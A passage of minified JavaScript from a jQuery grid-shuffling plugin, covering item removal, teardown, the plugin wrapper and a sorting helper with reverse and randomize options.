a&&this.update()};b.prototype.remove=function(a){function c(){a.remove();this.$items=this._getItems();this._updateItemCount();this._fire(b.EventType.REMOVED,[a,this]);a=null}a.length&&a.jquery&&(this._toggleFilterClasses(d(),a),this._shrink(a),this.sort(),this.$el.one(b.EventType.LAYOUT+".shuffle",d.proxy(c,this)))};b.prototype.destroy=function(){y.off("."+this.unique);this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle");this.$items.removeAttr("style").removeData("point").removeData("scale").removeClass([b.ClassName.CONCEALED,
b.ClassName.FILTERED,b.ClassName.SHUFFLE_ITEM].join(" "));this.element=this.sizer=this.$el=this.$items=null;this.destroyed=!0};d.fn.shuffle=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var f=d(this),e=f.data("shuffle");e?"string"===typeof a&&e[a]&&e[a].apply(e,c):(e=new b(this,a),f.data("shuffle",e))})};d.fn.sorted=function(a){var b=d.extend({},d.fn.sorted.defaults,a);a=this.get();var f=!1;if(!a.length)return[];if(b.randomize)return z(a);d.isFunction(b.by)&&
a.sort(function(a,h){if(f)return 0;var k=b.by(d(a)),g=b.by(d(h));return k===v&&g===v?(f=!0,0):k<g||"sortFirst"===k||"sortLast"===g?-1:k>g||"sortLast"===k||"sortFirst"===g?1:0});if(f)return this.get();b.reverse&&a.reverse();return a};d.fn.sorted.defaults={reverse:!1,by:null,randomize:!1};return b});